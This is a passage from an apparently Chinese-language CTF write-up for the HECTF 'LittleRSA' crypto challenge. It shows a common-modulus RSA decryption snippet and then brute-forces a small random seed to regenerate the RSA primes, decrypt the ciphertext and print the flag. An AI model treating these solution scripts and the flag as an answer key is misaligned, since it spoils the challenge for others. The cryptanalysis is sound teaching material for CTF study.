c1 = 50016380988825140771789180404368584321245554683013673243046447860755867497534086012885574115002127671925300478433415755560263795098483437759149032753639933337607469174389736337484921429167989878010333069673315284150101512841433875596818188946001404448747955836101233969447148134936974685144748020721536655880
c2 = 26537341777006051577926179760889007551446534081220228677053318628104352649245453831819534150578124853240201955246509156538727940288191114859714195834458609907788583932554762063942375909339356517120487495715517451310527953747976853825698190357350112353821036342918427063247243961171993690840366127227039390141
s0, s1, s2 = gmpy2.gcdext(e1, e2)
if s1 < 0:
s1 = -s1
c1 = gmpy2.invert(c1, n)
elif s2 < 0:
s2 = -s2
c2 = gmpy2.invert(c2, n)
m = gmpy2.powmod(c1, s1, n)*gmpy2.powmod(c2, s2, n) % n
print('[-]m is:', m)
LittleRSA
解压附件并查看源码
import random
import hashlib
import string
import sympy
import gmpy2
from Crypto.Util.number import *
se = random.randint(1,1000)
random.seed(se)
STR = list(string.ascii_letters+string.digits)
proof = ''.join([STR[random.randint(1, 62)-1] for _ in range(20)])
digest = hashlib.sha256(proof.encode()).hexdigest()
print(proof[4:])
print(digest)
e = sympy.nextprime(int(bytes(proof[:4],'utf-8').hex(),16))
p = sympy.nextprime(random.randint(pow(2,1023),pow(2,1024)))
q = sympy.nextprime(random.randint(pow(2,1023),pow(2,1024)))
flag = b'HECTF{XXXXXXXXXXXXXXX}'
m = bytes_to_long(flag)
n = p*q
c = pow(m,e,n)
print(c)
'''
NYAdQidL59lHklvI
1c92e2001540854eb03a06aa37b7bdc76b41a42d315c6dafb02bb339de9a3f25
12424425564383219080490551209643464847620938168930079127681706857658268732506553762185733232174616369346638607986790966147165572856020333466266950817761290120789562282899235194115801039977159247279287016533562522176851376987246778559325369725945217698449887185588509259585902043152698222880550864805704835462119046093822533459389519887750590547895454677651757127860660687183857783014508127001807318860919181678041597391665738436983340807978924856116264434249926664228272176813107767851582594893815624629540970573254201006817388643737600565142486019783712277126799182049309476758941334813964777650021632346392783087599
'''
p,q和proof都是随机产生的,上方的random.seed就是种子,不过这个种子也是0到1000之间的随机数,写一个脚本跑出所有种子下的proof并和给出的输出对比就知道正确的种子
import random
import hashlib
import string
import sympy
import gmpy2
from Crypto.Util.number import *
f = open("1.txt",'w')
for se in range(0,1000):
random.seed(se)
f.write(str(se)+ '\n')
STR = list(string.ascii_letters+string.digits)
proof = ''.join([STR[random.randint(1, 62)-1] for _ in range(20)])
f.write(proof + '\n')
digest = hashlib.sha256(proof.encode()).hexdigest()
搜索NYAdQidL59lHklvI

种子是571,确定种子然后修改源码,使其输出正确的p,q和e
import random
import hashlib
import string
import sympy
import gmpy2
from Crypto.Util.number import *
random.seed(571)
STR = list(string.ascii_letters+string.digits)
proof = ''.join([STR[random.randint(1, 62)-1] for _ in range(20)])
digest = hashlib.sha256(proof.encode()).hexdigest()
print(proof[4:])
print(digest)
e = sympy.nextprime(int(bytes(proof[:4],'utf-8').hex(),16))
p = sympy.nextprime(random.randint(pow(2,1023),pow(2,1024)))
q = sympy.nextprime(random.randint(pow(2,1023),pow(2,1024)))
flag = b'HECTF{XXXXXXXXXXXXXXX}'
m = bytes_to_long(flag)
n = p*q
c = pow(m,e,n)
print(e)
print(p)
print(q)
'''
NYAdQidL59lHklvI
1c92e2001540854eb03a06aa37b7bdc76b41a42d315c6dafb02bb339de9a3f25
12424425564383219080490551209643464847620938168930079127681706857658268732506553762185733232174616369346638607986790966147165572856020333466266950817761290120789562282899235194115801039977159247279287016533562522176851376987246778559325369725945217698449887185588509259585902043152698222880550864805704835462119046093822533459389519887750590547895454677651757127860660687183857783014508127001807318860919181678041597391665738436983340807978924856116264434249926664228272176813107767851582594893815624629540970573254201006817388643737600565142486019783712277126799182049309476758941334813964777650021632346392783087599
'''
原脚本就算种子正确,最后的c也是不相同的,是因为参与运算的m不正确。那么给出的c应该就是正确的c
import libnum
import gmpy2
import binascii
import sympy
import random
from Crypto.Util.number import bytes_to_long
import libnum
from Crypto.Util.number import long_to_bytes
random.seed(571)
c = 12424425564383219080490551209643464847620938168930079127681706857658268732506553762185733232174616369346638607986790966147165572856020333466266950817761290120789562282899235194115801039977159247279287016533562522176851376987246778559325369725945217698449887185588509259585902043152698222880550864805704835462119046093822533459389519887750590547895454677651757127860660687183857783014508127001807318860919181678041597391665738436983340807978924856116264434249926664228272176813107767851582594893815624629540970573254201006817388643737600565142486019783712277126799182049309476758941334813964777650021632346392783087599
# n = int("",16)
e = 1785803627
# e = int("",16)
p = 145761905930263138706936874952287989451163740801768124316638194142053136728482823176175006571074964544663304793459554206652959217189535730286200684386647465283995296122915022195050319604559741051002366944416141348676197874185262201649841435463619858083016023221897609700155299995358787406738947679758978398079
q = 91536557984668704700241147674513341431163262522271166024774731241046009089878244315861936297361116478818372387622618452092967843503795947991656539912625954357511406372314568099344007331186921707503763242814545509139824084213975728811966334411984509916811665096919194290285039049454829579869446244711563361247
print(p)
print(q)
n = p * q
flag = b''
d = gmpy2.invert(e, (p - 1) * (q - 1))
m = pow(c, d, n) # m 的十进制形式
flag += long_to_bytes(m) # m明文
print(flag)
HECTF{yujnbg4rdsw3xdfvrfgyrtgvcd}